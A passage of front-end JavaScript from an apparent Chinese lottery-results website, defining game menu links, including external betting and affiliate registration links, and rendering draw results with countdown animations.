        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn1066.com/mobile6/auth/register?aff=dsn6&a=60926\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn1066.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
